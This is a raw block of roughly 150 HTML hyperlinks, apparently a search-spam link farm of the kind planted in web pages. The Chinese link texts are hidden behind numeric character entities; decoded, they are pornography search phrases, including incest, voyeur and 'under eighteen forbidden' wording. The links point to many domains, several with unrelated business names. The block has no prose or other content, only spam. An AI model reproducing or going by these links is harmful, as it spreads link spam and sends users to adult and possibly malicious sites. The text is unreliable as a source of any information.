<a href="http://jsirs.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jxyqt.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://faodelli.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xwy119.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://weifk.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://91taoyou.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weifk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://30lawyer.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://39pl.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://pmonkeys.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://cqwuju.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://d12clan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kblue.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://lvhua12.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://hashiji.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lmszy.cn" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jidicg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miyao123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://u9991.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://daoyg.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zgglvip.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://mzwtc.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://se111se.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://sxgc029.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://niukou114.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zs1012.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://szshengqian.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cn0512.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://13hangfz.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fd-10.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://lockvip.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://zgdxw120.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://15b2b.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://zzguibo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://qlx668.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://yuan56.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://51mengdong.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://cdrunze.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqwuju.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://tehuifans.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://her15.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://500sh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://if93.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zise66.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://2128333.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://87888333.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://28000o.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jweilan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://ssh989.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgnsw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://truelove8.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mjjc123.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://jcglasses.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxl55.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://52mifi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mjlmy.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://tnxia.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hljnk.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://dibangqd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yhtjz.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://china-tcglass.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://1ghr.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medi800.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sqrenai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://selidev.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hd1319.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
